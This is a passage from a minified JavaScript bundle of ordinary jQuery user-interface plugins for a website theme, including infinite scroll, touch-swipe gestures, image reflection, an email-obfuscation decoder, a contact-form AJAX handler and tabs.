this["_setup_"+e.behavior].call(this):(this._binding("bind"),!1)},_showdonemsg:function(){var e=this.options;return e.behavior&&this["_showdonemsg_"+e.behavior]!==t?void this["_showdonemsg_"+e.behavior].call(this):(e.loading.msg.find("img").hide().parent().find("div").html(e.loading.finishedMsg).animate({opacity:1},2e3,function(){i(this).parent().fadeOut(e.loading.speed)}),void e.errorCallback.call(i(e.contentSelector)[0],"done"))},_validate:function(e){for(var t in e)if(t.indexOf&&t.indexOf("Selector")>-1&&0===i(e[t]).length)return this._debug("Your "+t+" found no elements."),!1;return!0},bind:function(){this._binding("bind")},destroy:function(){return this.options.state.isDestroyed=!0,this._error("destroy")},pause:function(){this._pausing("pause")},resume:function(){this._pausing("resume")},beginAjax:function(e){var o,n,a,s,r=this,l=e.path;switch(e.state.currPage++,o=i(i(e.contentSelector).is("table")?"<tbody/>":"<div/>"),n="function"==typeof l?l(e.state.currPage):l.join(e.state.currPage),r._debug("heading into ajax",n),a="html"===e.dataType||"json"===e.dataType?e.dataType:"html+callback",e.appendCallback&&"html"===e.dataType&&(a+="+callback"),a){case"html+callback":r._debug("Using HTML via .load() method"),o.load(n+" "+e.itemSelector,t,function(e){r._loadcallback(o,e,n)});break;case"html":r._debug("Using "+a.toUpperCase()+" via $.ajax() method"),i.ajax({url:n,dataType:e.dataType,complete:function(e,i){s="undefined"!=typeof e.isResolved?e.isResolved():"success"===i||"notmodified"===i,s?r._loadcallback(o,e.responseText,n):r._error("end")}});break;case"json":r._debug("Using "+a.toUpperCase()+" via $.ajax() method"),i.ajax({dataType:"json",type:"GET",url:n,success:function(i,a,l){if(s="undefined"!=typeof l.isResolved?l.isResolved():"success"===a||"notmodified"===a,e.appendCallback)if(e.template!==t){var c=e.template(i);o.append(c),s?r._loadcallback(o,c):r._error("end")}else r._debug("template must be defined."),r._error("end");else s?r._loadcallback(o,i,n):r._error("end")},error:function(){r._debug("JSON ajax request failed."),r._error("end")}})}},retrieve:function(e){e=e||null;var o=this,n=o.options;return n.behavior&&this["retrieve_"+n.behavior]!==t?void this["retrieve_"+n.behavior].call(this,e):n.state.isDestroyed?(this._debug("Instance is destroyed"),!1):(n.state.isDuringAjax=!0,void n.loading.start.call(i(n.contentSelector)[0],n))},scroll:function(){var e=this.options,i=e.state;return e.behavior&&this["scroll_"+e.behavior]!==t?void this["scroll_"+e.behavior].call(this):void(i.isDuringAjax||i.isInvalidPage||i.isDone||i.isDestroyed||i.isPaused||this._nearbottom()&&this.retrieve())},toggle:function(){this._pausing()},unbind:function(){this._binding("unbind")},update:function(e){i.isPlainObject(e)&&(this.options=i.extend(!0,this.options,e))}},i.fn.infinitescroll=function(e,t){var o=typeof e;switch(o){case"string":var n=Array.prototype.slice.call(arguments,1);this.each(function(){var t=i.data(this,"infinitescroll");return t&&i.isFunction(t[e])&&"_"!==e.charAt(0)?void t[e].apply(t,n):!1});break;case"object":this.each(function(){var o=i.data(this,"infinitescroll");o?o.update(e):(o=new i.infinitescroll(e,t,this),o.failed||i.data(this,"infinitescroll",o))})}return this};var o,n=i.event;n.special.smartscroll={setup:function(){i(this).bind("scroll",n.special.smartscroll.handler)},teardown:function(){i(this).unbind("scroll",n.special.smartscroll.handler)},handler:function(e,t){var n=this,a=arguments;e.type="smartscroll",o&&clearTimeout(o),o=setTimeout(function(){i.event.handle.apply(n,a)},"execAsap"===t?0:100)}},i.fn.smartscroll=function(e){return e?this.bind("smartscroll",e):this.trigger("smartscroll",["execAsap"])}}(window,jQuery);
/**
 * jquery.resizenavbar.js
 * Generated: 2014-07-18 23:10:44 +0100
 */


!function(i){i.fn.resizeNavbar=function(i,e,t){jQuery(this).height();if(i>0)var a=Math.round(t/i-e);else var a=t;jQuery(this).stop().animate({opacity:1,"line-height":a+"px"},{duration:100})}}(jQuery);
/**
 * jquery.cling.js
 * Generated: 2014-07-18 23:10:44 +0100
 */


!function(e){e.fn.cling=function(t,n,a,o){e(this).each(function(i,u){var c,s,r=e(u),f=0,h=0,l=0,p=0,m=a||"left",g=o||"top",T=parseInt(r.css(m)),v=parseInt(r.css(g)),w=!1,k=function(e,t){return e>0?Math.pow(e,t):-Math.pow(-e,t)};r.hover(function(e){clearTimeout(c),clearTimeout(s),r.stop(0,1),c=setTimeout(function(){w=!0},10),f=r.width()/2,h=r.height()/2,l=e.pageX-(e.offsetX||e.layerX)+f,p=e.pageY-(e.offsetY||e.layerY)+h,kw=t?(t[0]-f)/t[1]:.2,kh=n?(n[0]-h)/n[1]:.2},function(){clearTimeout(c),clearTimeout(s),s=setTimeout(function(){w=!1;var e={};e[m]=[T,"easeOutElastic"],e[g]=[v,"easeOutElastic"],r.animate(e,500)},100)}).mousemove(function(e){if(w){var t={};t[m]=T+k(e.pageX-l,kw),t[g]=v+k(e.pageY-p,kh),r.css(t)}return!1})})}}(jQuery);
/**
 * jquery.touchswipe.js
 * Generated: 2014-07-18 23:10:44 +0100
 */


/*
 * @fileOverview TouchSwipe - jQuery Plugin
 * @version 1.6.5
 *
 * @author Matt Bryson http://www.github.com/mattbryson
 * @see https://github.com/mattbryson/TouchSwipe-Jquery-Plugin
 * @see http://labs.skinkers.com/touchSwipe/
 * @see http://plugins.jquery.com/project/touchSwipe
 *
 * Copyright (c) 2010 Matt Bryson
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 *
 * Changelog
 * $Date: 2010-12-12 (Wed, 12 Dec 2010) $
 * $version: 1.0.0
 * $version: 1.0.1 - removed multibyte comments
 *
 * $Date: 2011-21-02 (Mon, 21 Feb 2011) $
 * $version: 1.1.0   - added allowPageScroll property to allow swiping and scrolling of page
 *                   - changed handler signatures so one handler can be used for multiple events
 * $Date: 2011-23-02 (Wed, 23 Feb 2011) $
 * $version: 1.2.0   - added click handler. This is fired if the user simply clicks and does not swipe. The event object and click target are passed to handler.
 *                   - If you use the http://code.google.com/p/jquery-ui-for-ipad-and-iphone/ plugin, you can also assign jQuery mouse events to children of a touchSwipe object.
 * $version: 1.2.1   - removed console log!
 *
 * $version: 1.2.2   - Fixed bug where scope was not preserved in callback methods.
 *
 * $Date: 2011-28-04 (Thurs, 28 April 2011) $
 * $version: 1.2.4   - Changed licence terms to be MIT or GPL inline with jQuery. Added check for support of touch events to stop non compatible browsers erroring.
 *
 * $Date: 2011-27-09 (Tues, 27 September 2011) $
 * $version: 1.2.5   - Added support for testing swipes with mouse on desktop browser (thanks to https://github.com/joelhy)
 *
 * $Date: 2012-14-05 (Mon, 14 May 2012) $
 * $version: 1.2.6   - Added timeThreshold between start and end touch, so user can ignore slow swipes (thanks to Mark Chase). Default is null, all swipes are detected
 *
 * $Date: 2012-05-06 (Tues, 05 June 2012) $
 * $version: 1.2.7   - Changed time threshold to have null default for backwards compatibility. Added duration param passed back in events, and refactored how time is handled.
 *
 * $Date: 2012-05-06 (Tues, 05 June 2012) $
 * $version: 1.2.8   - Added the possibility to return a value like null or false in the trigger callback. In that way we can control when the touch start/move should take effect or not (simply by returning in some cases return null; or return false;) This effects the ontouchstart/ontouchmove event.
 *
 * $Date: 2012-06-06 (Wed, 06 June 2012) $
 * $version: 1.3.0   - Refactored whole plugin to allow for methods to be executed, as well as exposed defaults for user override. Added 'enable', 'disable', and 'destroy' methods
 *
 * $Date: 2012-05-06 (Fri, 05 June 2012) $
 * $version: 1.3.1   - Bug fixes  - bind() with false as last argument is no longer supported in jQuery 1.6, also, if you just click, the duration is now returned correctly.
 *
 * $Date: 2012-29-07 (Sun, 29 July 2012) $
 * $version: 1.3.2   - Added fallbackToMouseEvents option to NOT capture mouse events on non touch devices.
 *           - Added "all" fingers value to the fingers property, so any combination of fingers triggers the swipe, allowing event handlers to check the finger count
 *
 * $Date: 2012-09-08 (Thurs, 9 Aug 2012) $
 * $version: 1.3.3   - Code tidy prep for minefied version
 *
 * $Date: 2012-04-10 (wed, 4 Oct 2012) $
 * $version: 1.4.0   - Added pinch support, pinchIn and pinchOut
 *
 * $Date: 2012-11-10 (Thurs, 11 Oct 2012) $
 * $version: 1.5.0   - Added excludedElements, a jquery selector that specifies child elements that do NOT trigger swipes. By default, this is one select that removes all form, input select, button and anchor elements.
 *
 * $Date: 2012-22-10 (Mon, 22 Oct 2012) $
 * $version: 1.5.1   - Fixed bug with jQuery 1.8 and trailing comma in excludedElements
 *                   - Fixed bug with IE and eventPreventDefault()
 * $Date: 2013-01-12 (Fri, 12 Jan 2013) $
 * $version: 1.6.0   - Fixed bugs with pinching, mainly when both pinch and swipe enabled, as well as adding time threshold for multifinger gestures, so releasing one finger beofre the other doesnt trigger as single finger gesture.
 *                   - made the demo site all static local HTML pages so they can be run locally by a developer
 *                   - added jsDoc comments and added documentation for the plugin
 *                   - code tidy
 *                   - added triggerOnTouchLeave property that will end the event when the user swipes off the element.
 * $Date: 2013-03-23 (Sat, 23 Mar 2013) $
 * $version: 1.6.1   - Added support for ie8 touch events
 * $version: 1.6.2   - Added support for events binding with on / off / bind in jQ for all callback names.
 *                   - Deprecated the 'click' handler in favour of tap.
 *                   - added cancelThreshold property
 *                   - added option method to update init options at runtime
 *
 * $version 1.6.3    - added doubletap, longtap events and longTapThreshold, doubleTapThreshold property
 * $Date: 2013-04-04 (Thurs, 04 April 2013) $
 * $version 1.6.4    - Fixed bug with cancelThreshold introduced in 1.6.3, where swipe status no longer fired start event, and stopped once swiping back.
 *
 * $Date: 2013-08-24 (Sat, 24 Aug 2013) $
 * $version 1.6.5    - Merged a few pull requests fixing various bugs, added AMD support.
 
 */
!function(n){"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],n):n(jQuery)}(function(n){"use strict";function e(e){return!e||void 0!==e.allowPageScroll||void 0===e.swipe&&void 0===e.swipeStatus||(e.allowPageScroll=c),void 0!==e.click&&void 0===e.tap&&(e.tap=e.click),e||(e={}),e=n.extend({},n.fn.swipe.defaults,e),this.each(function(){var r=n(this),i=r.data(x);i||(i=new t(this,e),r.data(x,i))})}function t(e,t){function L(e){if(!(oe()||n(e.target).closest(t.excludedElements,qe).length>0)){var r,i=e.originalEvent?e.originalEvent:e,u=m?i.touches[0]:i;return Ce=S,m?We=i.touches.length:e.preventDefault(),Ie=0,Ne=null,Xe=null,Ue=0,He=0,je=0,_e=1,Qe=0,Fe=he(),Ye=ge(),ue(),!m||We===t.fingers||t.fingers===T||Y()?(ce(0,u),Ve=me(),2==We&&(ce(1,i.touches[1]),He=je=Te(Fe[0].start,Fe[1].start)),(t.swipeStatus||t.pinchStatus)&&(r=I(i,Ce))):r=!1,r===!1?(Ce=O,I(i,Ce),r):(ae(!0),null)}}function M(n){var e=n.originalEvent?n.originalEvent:n;if(Ce!==y&&Ce!==O&&!le()){var r,i=m?e.touches[0]:e,u=se(i);if(ze=me(),m&&(We=e.touches.length),Ce=E,2==We&&(0==He?(ce(1,e.touches[1]),He=je=Te(Fe[0].start,Fe[1].start)):(se(e.touches[1]),je=Te(Fe[0].end,Fe[1].end),Xe=Se(Fe[0].end,Fe[1].end)),_e=be(He,je),Qe=Math.abs(He-je)),We===t.fingers||t.fingers===T||!m||Y()){if(Ne=Oe(u.start,u.end),Q(n,Ne),Ie=Ee(u.start,u.end),Ue=ve(),pe(Ne,Ie),(t.swipeStatus||t.pinchStatus)&&(r=I(e,Ce)),!t.triggerOnTouchEnd||t.triggerOnTouchLeave){var l=!0;if(t.triggerOnTouchLeave){var o=xe(this);l=Le(u.end,o)}!t.triggerOnTouchEnd&&l?Ce=A(E):t.triggerOnTouchLeave&&!l&&(Ce=A(y)),(Ce==O||Ce==y)&&I(e,Ce)}}else Ce=O,I(e,Ce);r===!1&&(Ce=O,I(e,Ce))}}function D(n){var e=n.originalEvent;return m&&e.touches.length>0?(ie(),!0):(le()&&(We=Ze),n.preventDefault(),ze=me(),Ue=ve(),H()?(Ce=O,I(e,Ce)):t.triggerOnTouchEnd||0==t.triggerOnTouchEnd&&Ce===E?(Ce=y,I(e,Ce)):!t.triggerOnTouchEnd&&G()?(Ce=y,N(e,Ce,p)):Ce===E&&(Ce=O,I(e,Ce)),ae(!1),null)}function P(){We=0,ze=0,Ve=0,He=0,je=0,_e=1,ue(),ae(!1)}function R(n){var e=n.originalEvent;t.triggerOnTouchLeave&&(Ce=A(y),I(e,Ce))}function k(){qe.unbind(De,L),qe.unbind(Ae,P),qe.unbind(Pe,M),qe.unbind(Re,D),ke&&qe.unbind(ke,R),ae(!1)}function A(n){var e=n,r=_(),i=U(),u=H();return!r||u?e=O:!i||n!=E||t.triggerOnTouchEnd&&!t.triggerOnTouchLeave?!i&&n==y&&t.triggerOnTouchLeave&&(e=O):e=y,e}function I(n,e){var t=void 0;return F()||W()?t=N(n,e,f):(q()||Y())&&t!==!1&&(t=N(n,e,h)),te()&&t!==!1?t=N(n,e,d):re()&&t!==!1?t=N(n,e,g):ee()&&t!==!1&&(t=N(n,e,p)),e===O&&P(n),e===y&&(m?0==n.touches.length&&P(n):P(n)),t}function N(e,c,s){var w=void 0;if(s==f){if(qe.trigger("swipeStatus",[c,Ne||null,Ie||0,Ue||0,We]),t.swipeStatus&&(w=t.swipeStatus.call(qe,e,c,Ne||null,Ie||0,Ue||0,We),w===!1))return!1;if(c==y&&C()){if(qe.trigger("swipe",[Ne,Ie,Ue,We]),t.swipe&&(w=t.swipe.call(qe,e,Ne,Ie,Ue,We),w===!1))return!1;switch(Ne){case r:qe.trigger("swipeLeft",[Ne,Ie,Ue,We]),t.swipeLeft&&(w=t.swipeLeft.call(qe,e,Ne,Ie,Ue,We));break;case i:qe.trigger("swipeRight",[Ne,Ie,Ue,We]),t.swipeRight&&(w=t.swipeRight.call(qe,e,Ne,Ie,Ue,We));break;case u:qe.trigger("swipeUp",[Ne,Ie,Ue,We]),t.swipeUp&&(w=t.swipeUp.call(qe,e,Ne,Ie,Ue,We));break;case l:qe.trigger("swipeDown",[Ne,Ie,Ue,We]),t.swipeDown&&(w=t.swipeDown.call(qe,e,Ne,Ie,Ue,We))}}}if(s==h){if(qe.trigger("pinchStatus",[c,Xe||null,Qe||0,Ue||0,We,_e]),t.pinchStatus&&(w=t.pinchStatus.call(qe,e,c,Xe||null,Qe||0,Ue||0,We,_e),w===!1))return!1;if(c==y&&X())switch(Xe){case o:qe.trigger("pinchIn",[Xe||null,Qe||0,Ue||0,We,_e]),t.pinchIn&&(w=t.pinchIn.call(qe,e,Xe||null,Qe||0,Ue||0,We,_e));break;case a:qe.trigger("pinchOut",[Xe||null,Qe||0,Ue||0,We,_e]),t.pinchOut&&(w=t.pinchOut.call(qe,e,Xe||null,Qe||0,Ue||0,We,_e))}}return s==p?(c===O||c===y)&&(clearTimeout(Je),Z()&&!K()?(Be=me(),Je=setTimeout(n.proxy(function(){Be=null,qe.trigger("tap",[e.target]),t.tap&&(w=t.tap.call(qe,e,e.target))},this),t.doubleTapThreshold)):(Be=null,qe.trigger("tap",[e.target]),t.tap&&(w=t.tap.call(qe,e,e.target)))):s==d?(c===O||c===y)&&(clearTimeout(Je),Be=null,qe.trigger("doubletap",[e.target]),t.doubleTap&&(w=t.doubleTap.call(qe,e,e.target))):s==g&&(c===O||c===y)&&(clearTimeout(Je),Be=null,qe.trigger("longtap",[e.target]),t.longTap&&(w=t.longTap.call(qe,e,e.target))),w}function U(){var n=!0;return null!==t.threshold&&(n=Ie>=t.threshold),n}function H(){var n=!1;return null!==t.cancelThreshold&&null!==Ne&&(n=de(Ne)-Ie>=t.cancelThreshold),n}function j(){return null!==t.pinchThreshold?Qe>=t.pinchThreshold:!0}function _(){var n;return n=t.maxTimeThreshold&&Ue>=t.maxTimeThreshold?!1:!0}function Q(n,e){if(t.allowPageScroll===c||Y())n.preventDefault();else{var o=t.allowPageScroll===s;switch(e){case r:(t.swipeLeft&&o||!o&&t.allowPageScroll!=w)&&n.preventDefault();break;case i:(t.swipeRight&&o||!o&&t.allowPageScroll!=w)&&n.preventDefault();break;case u:(t.swipeUp&&o||!o&&t.allowPageScroll!=v)&&n.preventDefault();break;case l:(t.swipeDown&&o||!o&&t.allowPageScroll!=v)&&n.preventDefault()}}}function X(){var n=V(),e=z(),t=j();return n&&e&&t}function Y(){return!!(t.pinchStatus||t.pinchIn||t.pinchOut)}function q(){return!(!X()||!Y())}function C(){var n=_(),e=U(),t=V(),r=z(),i=H(),u=!i&&r&&t&&e&&n;return u}function W(){return!!(t.swipe||t.swipeStatus||t.swipeLeft||t.swipeRight||t.swipeUp||t.swipeDown)}function F(){return!(!C()||!W())}function V(){return We===t.fingers||t.fingers===T||!m}function z(){return 0!==Fe[0].end.x}function G(){return!!t.tap}function Z(){return!!t.doubleTap}function B(){return!!t.longTap}function J(){if(null==Be)return!1;var n=me();return Z()&&n-Be<=t.doubleTapThreshold}function K(){return J()}function $(){return!(1!==We&&m||!isNaN(Ie)&&0!==Ie)}function ne(){return Ue>t.longTapThreshold&&b>Ie}function ee(){return!(!$()||!G())}function te(){return!(!J()||!Z())}function re(){return!(!ne()||!B())}function ie(){Ge=me(),Ze=event.touches.length+1}function ue(){Ge=0,Ze=0}function le(){var n=!1;if(Ge){var e=me()-Ge;e<=t.fingerReleaseThreshold&&(n=!0)}return n}function oe(){return!(qe.data(x+"_intouch")!==!0)}function ae(n){n===!0?(qe.bind(Pe,M),qe.bind(Re,D),ke&&qe.bind(ke,R)):(qe.unbind(Pe,M,!1),qe.unbind(Re,D,!1),ke&&qe.unbind(ke,R,!1)),qe.data(x+"_intouch",n===!0)}function ce(n,e){var t=void 0!==e.identifier?e.identifier:0;return Fe[n].identifier=t,Fe[n].start.x=Fe[n].end.x=e.pageX||e.clientX,Fe[n].start.y=Fe[n].end.y=e.pageY||e.clientY,Fe[n]}function se(n){var e=void 0!==n.identifier?n.identifier:0,t=fe(e);return t.end.x=n.pageX||n.clientX,t.end.y=n.pageY||n.clientY,t}function fe(n){for(var e=0;e<Fe.length;e++)if(Fe[e].identifier==n)return Fe[e]}function he(){for(var n=[],e=0;5>=e;e++)n.push({start:{x:0,y:0},end:{x:0,y:0},identifier:0});return n}function pe(n,e){e=Math.max(e,de(n)),Ye[n].distance=e}function de(n){return Ye[n]?Ye[n].distance:void 0}function ge(){var n={};return n[r]=we(r),n[i]=we(i),n[u]=we(u),n[l]=we(l),n}function we(n){return{direction:n,distance:0}}function ve(){return ze-Ve}function Te(n,e){var t=Math.abs(n.x-e.x),r=Math.abs(n.y-e.y);return Math.round(Math.sqrt(t*t+r*r))}function be(n,e){var t=e/n*1;return t.toFixed(2)}function Se(){return 1>_e?a:o}function Ee(n,e){return Math.round(Math.sqrt(Math.pow(e.x-n.x,2)+Math.pow(e.y-n.y,2)))}function ye(n,e){var t=n.x-e.x,r=e.y-n.y,i=Math.atan2(r,t),u=Math.round(180*i/Math.PI);return 0>u&&(u=360-Math.abs(u)),u}function Oe(n,e){var t=ye(n,e);return 45>=t&&t>=0?r:360>=t&&t>=315?r:t>=135&&225>=t?i:t>45&&135>t?l:u}function me(){var n=new Date;return n.getTime()}function xe(e){e=n(e);var t=e.offset(),r={left:t.left,right:t.left+e.outerWidth(),top:t.top,bottom:t.top+e.outerHeight()};return r}function Le(n,e){return n.x>e.left&&n.x<e.right&&n.y>e.top&&n.y<e.bottom}var Me=m||!t.fallbackToMouseEvents,De=Me?"touchstart":"mousedown",Pe=Me?"touchmove":"mousemove",Re=Me?"touchend":"mouseup",ke=Me?null:"mouseleave",Ae="touchcancel",Ie=0,Ne=null,Ue=0,He=0,je=0,_e=1,Qe=0,Xe=0,Ye=null,qe=n(e),Ce="start",We=0,Fe=null,Ve=0,ze=0,Ge=0,Ze=0,Be=0,Je=null;try{qe.bind(De,L),qe.bind(Ae,P)}catch(Ke){n.error("events not supported "+De+","+Ae+" on jQuery.swipe")}this.enable=function(){return qe.bind(De,L),qe.bind(Ae,P),qe},this.disable=function(){return k(),qe},this.destroy=function(){return k(),qe.data(x,null),qe},this.option=function(e,r){if(void 0!==t[e]){if(void 0===r)return t[e];t[e]=r}else n.error("Option "+e+" does not exist on jQuery.swipe.options");return null}}var r="left",i="right",u="up",l="down",o="in",a="out",c="none",s="auto",f="swipe",h="pinch",p="tap",d="doubletap",g="longtap",w="horizontal",v="vertical",T="all",b=10,S="start",E="move",y="end",O="cancel",m="ontouchstart"in window,x="TouchSwipe",L={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:"label, button, input, select, textarea, a, .noSwipe"};n.fn.swipe=function(t){var r=n(this),i=r.data(x);if(i&&"string"==typeof t){if(i[t])return i[t].apply(this,Array.prototype.slice.call(arguments,1));n.error("Method "+t+" does not exist on jQuery.swipe")}else if(!(i||"object"!=typeof t&&t))return e.apply(this,arguments);return r},n.fn.swipe.defaults=L,n.fn.swipe.phases={PHASE_START:S,PHASE_MOVE:E,PHASE_END:y,PHASE_CANCEL:O},n.fn.swipe.directions={LEFT:r,RIGHT:i,UP:u,DOWN:l,IN:o,OUT:a},n.fn.swipe.pageScroll={NONE:c,HORIZONTAL:w,VERTICAL:v,AUTO:s},n.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,ALL:T}});
/**
 * jquery.partners.js
 * Generated: 2014-07-18 23:10:44 +0100
 */


!function(){function e(e){var i=100;jQuery("a.wpb-sc",e).each(function(){var t=jQuery(".partner_item",e).outerWidth(),a=jQuery(this),s=jQuery("img",a).width();a.css({left:(t-s)/2+"px"}),setTimeout(function(){a.animate({opacity:1},{duration:450,easing:"easeOutElastic"})},i),i+=100})}{var i,t=jQuery(".partners ul.slides");e(t)}jQuery(window).resize(function(){e(t)}),t.hover(function(){clearTimeout(i)},function(){setTimeout(function(){jQuery("img",t).stop().animate({scale:1,opacity:1},400).removeClass("active")},400)}),jQuery("img",t).mouseover(function(){var e=jQuery(this);e.hasClass("active")||(jQuery("img.active",t).removeClass("active"),e.addClass("active"),jQuery("img:not(.active)",t).stop().animate({scale:.8,opacity:.3},400),jQuery("img.active",t).stop().animate({scale:1,opacity:1},200))}),jQuery("a",t).cling([465,500],[465,500])}();
/**
 * jquery.emerging.js
 * Generated: 2014-07-18 23:10:44 +0100
 */


!function(i){i.fn.miss_emerging=function(){var i=150;delay=0,jQuery(this).each(function(){var o=jQuery(this),e=o.position().top,n=jQuery(window).scrollTop(),r=jQuery(window).height(),t=o.position().top+o.outerHeight(),u=jQuery(window).scrollTop()+jQuery(window).height();(u-i>=e&&t>n+i||r>=e)&&o.addClass("im-in-viewport")})}}(jQuery);
/**
 * jquery.ini.js
 * Generated: 2014-07-18 23:10:44 +0100
 */


var missTheme={};missTheme.options={header:{params:{proportion:1,height:null,container_height:null,speed:100,teaser:0}},logo:{options:{fontsize:"32",proportion:1,width:null,container_height:null,height:null}}};
/**
 * jquery.reflection.js
 * Generated: 2014-07-18 23:10:44 +0100
 */


!function(t){t.fn.extend({reflect:function(e){return e=t.extend({height:1/3,opacity:.5},e),this.unreflect().each(function(){function a(){var a,r,s,o,c,n=i.width,l=i.height;if(r=Math.floor(e.height>1?Math.min(l,e.height):l*e.height),t.browser.msie)a=t("<img />").attr("src",i.src).css({width:n,height:l,marginBottom:r-l,filter:"flipv progid:DXImageTransform.Microsoft.Alpha(opacity="+100*e.opacity+", style=1, finishOpacity=0, startx=0, starty=0, finishx=0, finishy="+r/l*100+")"})[0];else{if(a=t("<canvas />")[0],!a.getContext)return;o=a.getContext("2d");try{t(a).attr({width:n,height:r}),o.save(),o.translate(0,l-1),o.scale(1,-1),o.drawImage(i,0,0,n,l),o.restore(),o.globalCompositeOperation="destination-out",c=o.createLinearGradient(0,0,0,r),c.addColorStop(0,"rgba(255, 255, 255, "+(1-e.opacity)+")"),c.addColorStop(1,"rgba(255, 255, 255, 1.0)"),o.fillStyle=c,o.rect(0,0,n,r),o.fill()}catch(d){return}}t(a).css({display:"block",border:0}),s=t(/^a$/i.test(i.parentNode.tagName)?"<span />":"<div />").insertAfter(i).append([i,a])[0],s.className=i.className,t.data(i,"reflected",s.style.cssText=i.style.cssText),t(s).css({width:n,height:l+r,overflow:"hidden"}),i.style.cssText="display: block; border: 0px",i.className="reflected"}var i=this;/^img$/i.test(i.tagName)&&(i.complete?a():t(i).load(a))})},unreflect:function(){return this.unbind("load").each(function(){var e,a=this,i=t.data(this,"reflected");void 0!==i&&(e=a.parentNode,a.className=e.className,a.style.cssText=i,t.removeData(a,"reflected"),e.parentNode.replaceChild(a,e))})}})}(jQuery);
/**
 * jquery.nospam.js
 * Generated: 2014-07-18 23:10:44 +0100
 */


/* 
 * No Spam (1.3)
 * by Mike Branski (www.leftrightdesigns.com)
 * mikebranski@gmail.com
 *
 * Copyright (c) 2008 Mike Branski (www.leftrightdesigns.com)
 * Licensed under GPL (www.leftrightdesigns.com/library/jquery/nospam/gpl.txt)
 *
 * NOTE: This script requires jQuery to work.  Download jQuery at www.jquery.com
 *
 * Thanks to Bill on the jQuery mailing list for the double slash idea!
 *
 * CHANGELOG:
 * v 1.3   - Added support for e-mail addresses with multiple dots (.) both before and after the at (@) sign
 * v 1.2.1 - Included GPL license
 * v 1.2   - Finalized name as No Spam (was Protect Email)
 * v 1.1   - Changed switch() to if() statement
 * v 1.0   - Initial release
 *
 */
jQuery.fn.nospam=function(r){return r=jQuery.extend({replaceText:!1,filterLevel:"normal"},r),this.each(function(){e=null,e="low"==r.filterLevel?jQuery(this).is("a[rel]")?jQuery(this).attr("rel").replace("//","@").replace(/\//g,"."):jQuery(this).text().replace("//","@").replace(/\//g,"."):jQuery(this).is("a[rel]")?jQuery(this).attr("rel").split("").reverse().join("").replace("//","@").replace(/\//g,"."):jQuery(this).text().split("").reverse().join("").replace("//","@").replace(/\//g,"."),e&&(jQuery(this).is("a[rel]")?(jQuery(this).attr("href","mailto:"+e),r.replaceText&&jQuery(this).text(e)):jQuery(this).text(e))})};
/**
 * jquery.contactform.js
 * Generated: 2014-07-18 23:10:44 +0100
 */


!function(e){e(function(){try{e("div.miss_form > form").ajaxForm({data:{_miss_form_ajax_submit:1},dataType:"json",success:function(s){if(bodyelem=e(e.browser.safari?"body":"html"),jQuery(s.into).find(":input").each(function(){jQuery(this).removeClass("required_error")}),s.errors){if(s.errored_fields){e(".miss_message").remove();for(var o in s.errored_fields)e("#"+s.errored_fields[o]).addClass("required_error");bodyelem.animate({scrollTop:e(s.into).offset().top-80},"slow",function(){jQuery(".miss_contact_feedback").css("display","none")})}""!=s.errored_fields&&s.sidebar||s.errors&&bodyelem.animate({scrollTop:e(s.into).offset().top-80},"slow",function(){e(".miss_message").remove(),e(s.errors).css("display","none").prependTo(s.into).slideDown("slow"),jQuery(".miss_contact_feedback").css("display","none")})}s.mail_sent&&(e(".miss_message").remove(),e(s.into+" > form").remove(),bodyelem.animate({scrollTop:e(s.into).offset().top-80},"slow",function(){e(s.success).css("display","none").prependTo(s.into).slideDown("slow"),jQuery(".miss_contact_feedback").css("display","none")}))}})}catch(s){}})}(jQuery);
/**
 * jquery.theme.menuteaser.js
 * Generated: 2014-07-18 23:10:44 +0100
 */


!function(){jQuery(document).ready(function(){jQuery("header.header").hasClass("teaser-menu")&&(missTheme.options.header.params.teaser=13),jQuery("header.header.teaser-menu").find("nav > ul li a").each(function(){jQuery(this).attr("title")&&jQuery('<small class="teaser">'+jQuery(this).attr("title")+"</small>").appendTo(this).animate({opacity:"1"},800)})})}();
/**
 * jquery-tools.tabs.js
 * Generated: 2014-07-18 23:10:44 +0100
 */


/*
 
 jQuery Tools 1.2.5 Tabs- The basics of UI design.

 NO COPYRIGHTS OR LICENSES. DO WHAT YOU LIKE.

 http://flowplayer.org/tools/tabs/

 Since: November 2008
 Date:    Wed Sep 22 06:02:10 2010 +0000 
*/
!function(t){function e(e,n,r){var a,o=this,c=e.add(this),s=e.find(r.tabs),f=n.jquery?n:e.children(n);s.length||(s=e.children()),f.length||(f=e.parent().find(n)),f.length||(f=t(n)),t.extend(this,{click:function(e,n){var f=s.eq(e);if("string"==typeof e&&e.replace("#","")&&(f=s.filter("[href*="+e.replace("#","")+"]"),e=Math.max(s.index(f),0)),r.rotate){var l=s.length-1;if(0>e)return o.click(l,n);if(e>l)return o.click(0,n)}if(!f.length){if(a>=0)return o;e=r.initialIndex,f=s.eq(e)}return e===a?o:(n=n||t.Event(),n.type="onBeforeClick",c.trigger(n,[e]),n.isDefaultPrevented()?void 0:(i[r.effect].call(o,e,function(){n.type="onClick",c.trigger(n,[e])}),a=e,s.removeClass(r.current),f.addClass(r.current),o))},getConf:function(){return r},getTabs:function(){return s},getPanes:function(){return f},getCurrentPane:function(){return f.eq(a)},getCurrentTab:function(){return s.eq(a)},getIndex:function(){return a},next:function(){return o.click(a+1)},prev:function(){return o.click(a-1)},destroy:function(){return s.unbind(r.event).removeClass(r.current),f.find("a[href^=#]").unbind("click.T"),o}}),t.each("onBeforeClick,onClick".split(","),function(e,n){t.isFunction(r[n])&&t(o).bind(n,r[n]),o[n]=function(e){return e&&t(o).bind(n,e),o}}),r.history&&t.fn.history&&(t.tools.history.init(s),r.event="history"),s.each(function(e){t(this).bind(r.event,function(t){return 